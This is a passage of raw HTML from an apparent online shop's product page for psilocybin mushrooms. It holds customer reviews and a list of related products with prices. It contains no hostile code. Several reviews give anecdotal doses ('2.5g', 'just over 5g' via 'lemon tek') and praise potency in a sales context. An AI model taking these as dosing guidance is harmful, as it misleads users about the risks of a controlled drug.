value="lowest-rating">Lowest Rating</option>              <option value="most-votes">Most Helpful</option>          </select>      </span>        <div class="stamped-reviews-filter-label">Filter Reviews:</div>        <div class="stamped-reviews-search-text" style="display:none">          <span class="stamped-reviews-search-icon stamped-fa stamped-fa-search" aria-hidden="true"></span>          <input id="stamped-reviews-search-input" class="stamped-reviews-search-input" type="text" aria-label="Search reviews input">          <span class="stamped-reviews-search-button"></span>          <span class="stamped-reviews-search-clear" tabindex="0" aria-label="Clear search input" role="button" style="display:none">×</span>      </div>        <div class="stamped-filters-wrapper">          <div class="stamped-summary-keywords">              <ul class="stamped-summary-keywords-list">                                </ul>          </div>            <div class="stamped-filter-selects">                            <span class="stamped-sort-select2-wrapper" style="display:none">                  <select id="stamped-sort-select2" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews and ratings" tabindex="0" style="display:none">                      <option value="featured" selected>Sort</option>                      <option value="recent">Most Recent</option>                      <option value="highest-rating">Highest Rating</option>                      <option value="lowest-rating">Lowest Rating</option>                      <option value="most-votes">Most Helpful</option>                  </select>              </span>          </div>      </div>        <div class="stamped-summary-actions-clear" tabindex="0" role="button" aria-label="Clear all filters" style="cursor: pointer;display:none">Clear filter</div>        <div class="stamped-summary-actions-mobile-filter" tabindex="0" role="button" aria-label="Show all filters" style="cursor: pointer;display:none"><i class="stamped-fa stamped-fa-params"></i> More Filters</div>  </div><div id="stamped-reviews-tab" class="stamped-reviews" role="tabpanel" aria-labelledby="tab-reviews" tabindex="-1"><div class="stamped-review" id="stamped-review-148622908" data-product-id="52100" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				VB              
			</div>          
		</div>          
		<div class="created">06/27/2025</div>          
		<strong class="author">Vanessa B.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Very good </h3>              
			<p class="stamped-review-content-body">I loved these ones .. I call them giggle shrooms .. had tons of laughs on these .. I highly recommend.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDE0ODYyMjkwOA2' rel="nofollow" target='_top'>Trinity Magic Mushrooms - 28g</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d148622908&amp;redirect_uri=https://stamped.io/shares?review_id=148622908" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=I%20loved%20these%20ones%20..%20I%20call%20them%20giggle%20shrooms%20..%20had%20tons%20of%20laughs%20on%20these%20..%20I%20highly%20recommend.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d148622908" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="148622908" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="148622908" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-145394054" data-product-id="52100" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				MB              
			</div>          
		</div>          
		<div class="created">03/14/2025</div>          
		<strong class="author">Mehdi B.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Very good</h3>              
			<p class="stamped-review-content-body">They are very potent, Amazing visual and sensorial experience.
Have to be vigilant about amounts taken.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDE0NTM5NDA1NA2' rel="nofollow" target='_top'>Trinity Magic Mushrooms - 28g</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d145394054&amp;redirect_uri=https://stamped.io/shares?review_id=145394054" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=They%20are%20very%20potent%2C%20Amazing%20visual%20and%20sensorial%20experience.%0D%0AHave%20to%20be%20vigilant%20about%20amounts%20taken.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d145394054" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="145394054" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="145394054" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-137945102" data-product-id="52100" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				MN              
			</div>          
		</div>          
		<div class="created">09/12/2024</div>          
		<strong class="author">Mike N.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend="true">I recommend this product</div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Awesome </h3>              
			<p class="stamped-review-content-body">This was a great trip. Not too intense but definitely worth the trip. Absolutely recommend</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDEzNzk0NTEwMg2' rel="nofollow" target='_top'>Trinity Magic Mushrooms - 7g</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d137945102&amp;redirect_uri=https://stamped.io/shares?review_id=137945102" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=This%20was%20a%20great%20trip.%20Not%20too%20intense%20but%20definitely%20worth%20the%20trip.%20Absolutely%20recommend&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d137945102" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="137945102" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="137945102" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-102947634" data-product-id="52100" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				A              
			</div>          
		</div>          
		<div class="created">05/02/2023</div>          
		<strong class="author">Aaron</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend="true">I recommend this product</div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Visuals</h3>              
			<p class="stamped-review-content-body">Visuals were crazy. If you're tryna trip off some shrooms for visuals, these make everything look like a painting and make everything symmetrical eyes open or closed. Usually I do 4g blue meanies but I only needa 2.5g of this to triple the visuals of the blue meanie. Very recommended.

Was spirtual too. Open my vision up to things that we're hurting me in my life like my bad habits and day to day choice and habits. 

Made me a better person overall! 


</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDEwMjk0NzYzNA2' rel="nofollow" target='_top'>Trinity Magic Mushrooms</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d102947634&amp;redirect_uri=https://stamped.io/shares?review_id=102947634" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Visuals%20were%20crazy.%20If%20you%27re%20tryna%20trip%20off%20some%20shrooms%20for%20visuals%2C%20these%20make%20everything%20look%20like%20a%20painting%20and%20make%20everything%20symmet&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d102947634" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="102947634" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;8</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="102947634" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-102217132" data-product-id="52100" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				KC              
			</div>          
		</div>          
		<div class="created">04/20/2023</div>          
		<strong class="author">Kyran C.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend="true">I recommend this product</div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Spectacular product</h3>              
			<p class="stamped-review-content-body">Did a lemon tek with just over 5g. Incredible experience.

Shipping was quick and discreet. Love ya</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDEwMjIxNzEzMg2' rel="nofollow" target='_top'>Trinity Magic Mushrooms - 28g</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d102217132&amp;redirect_uri=https://stamped.io/shares?review_id=102217132" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Did%20a%20lemon%20tek%20with%20just%20over%205g.%20Incredible%20experience.%0D%0A%0D%0AShipping%20was%20quick%20and%20discreet.%20Love%20ya&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d102217132" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="102217132" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;1</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="102217132" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><ul aria-label="Reviews Pagination" role="list" class="stamped-pagination stamped-reviews-ul"><li class="previous"><a href="#" data-page="0" onclick="StampedFn.pageReviews('0', '', this); return false;" role="button" aria-label="Previous page" tabindex="0" rel="nofollow" class="stamped-link-disabled">&lt;</a></li><li class="first"><a href="#" data-page="1" onclick="StampedFn.pageReviews('1', '', this); return false;" role="button" aria-label="First page" tabindex="0">&lt;&lt;</a></li><li class="page active"><a href="#" data-page="1" onclick="StampedFn.pageReviews('1', '', this); return false;" aria-label="Page 1" tabindex="">1</a></li><li class="page"><a href="#" data-page="2" onclick="StampedFn.pageReviews('2', '', this); return false;" aria-label="Page 2" tabindex="">2</a></li><li class="page"><a href="#" data-page="3" onclick="StampedFn.pageReviews('3', '', this); return false;" aria-label="Page 3" tabindex="">3</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="4" onclick="StampedFn.pageReviews('4', '', this); return false;" aria-label="Page 4" tabindex="">4</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="5" onclick="StampedFn.pageReviews('5', '', this); return false;" aria-label="Page 5" tabindex="">5</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="6" onclick="StampedFn.pageReviews('6', '', this); return false;" aria-label="Page 6" tabindex="">6</a></li><li class="last"><a href="#" data-page="6" onclick="StampedFn.pageReviews('6', '', this); return false;" role="button" aria-label="Last page" tabindex="0">&gt;&gt;</a></li><li class="next"><a href="#" data-page="2" onclick="StampedFn.pageReviews('2', '', this); return false;" role="button" aria-label="Next page" tabindex="0">&gt;</a></li></ul></div><div id="stamped-questions-tab" class="stamped-questions" role="tabpanel" aria-labelledby="tab-questions" tabindex="-1" style="display:none"></div><style>.stamped-summary-recommend-percent { background: #2b2167 !important; }
.summary-rating-bar&gt;div { background: #2b2167 !important; color: #fff !important; }
.stamped-review-avatar { background: #2b2167 !important; color: white !important; }
ul.stamped-tabs li.active { border-color: #2b2167 !important ;color: #2b2167 !important; }
.stamped-summary-actions-newquestion:before, .stamped-summary-actions-newreview:before, .stamped-summary-actions-mobile-filter i:before, .stamped-summary-actions-clear:before { color: #2b2167; }
[data-widget-style=profile] .stamped-review-product:before { content: 'Reviewing: ' !important; }
a.stamped-review-read-more { font-size: 0px; }
a.stamped-review-read-more:before { content: 'Read more'; font-size: 13px !important; }
.stamped-file-uploader-btn-label2:before { content: ' Add Photos' !important; }
</style></div>    </div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h5>Additional information</h5>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value"><p>3.5g, 7g, 14g, 28g</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


    <section class="related products">

                    <h6>Related products</h6>
        
        <ul class="products columns-3">

        
            <li class="product type-product post-17448 status-publish first instock product_cat-mushrooms product_cat-strength-above-average has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.getmagicmushrooms.co/product/golden-teachers-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Golden Teachers Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Golden Teachers Magic Mushrooms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.00</bdi></span><span class="screen-reader-text">Price range: &#36;25.00 through &#36;109.00</span></span>
</a><a href="https://www.getmagicmushrooms.co/product/golden-teachers-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17448" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17448" data-product_sku="" aria-label="Select options for &ldquo;Golden Teachers Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17448" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Trinity Magic Mushrooms" data-pys_list_name_productlist_id="related_products_trinity-magic-mushrooms"></span></li>

        
            <li class="product type-product post-17462 status-publish instock product_cat-mushrooms product_cat-strength-potent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.getmagicmushrooms.co/product/koh-samui-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Koh Samui Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Koh Samui Magic Mushrooms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;125.00</span></span>
</a><a href="https://www.getmagicmushrooms.co/product/koh-samui-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17462" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17462" data-product_sku="" aria-label="Select options for &ldquo;Koh Samui Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17462" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Trinity Magic Mushrooms" data-pys_list_name_productlist_id="related_products_trinity-magic-mushrooms"></span></li>

        
            <li class="product type-product post-32121 status-publish last instock product_cat-mushrooms product_cat-strength-very-potent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.getmagicmushrooms.co/product/penis-envy-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Penis Envy Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/IMG_8654-PENIS-ENVY.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Penis Envy Magic Mushrooms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;139.00</span></span>
